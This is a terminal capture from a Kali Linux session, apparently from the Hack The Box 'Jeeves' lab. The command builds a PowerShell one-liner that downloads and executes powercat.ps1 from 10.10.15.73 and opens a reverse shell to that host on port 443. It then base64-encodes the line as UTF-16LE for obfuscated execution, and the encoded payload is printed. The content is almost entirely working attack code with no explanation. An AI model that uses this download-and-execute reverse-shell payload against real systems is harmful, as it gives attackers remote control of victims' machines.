 ┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$ echo -n 'IEX (New-Object System.Net.Webclient).DownloadString("http://10.10.15.73/power
cat.ps1");powercat -c 10.10.15.73 -p 443 -e powershell' | iconv -f utf8 -t utf-16le | base6
4 -w 0
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQB
uAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxAD
UALgA3ADMALwBwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAiACkAOwBwAG8AdwBlAHIAYwBhAHQAIAAtAGMAIAAxADAAL
gAxADAALgAxADUALgA3ADMAIAAtAHAAIAA0ADQAMwAgAC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwA
┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$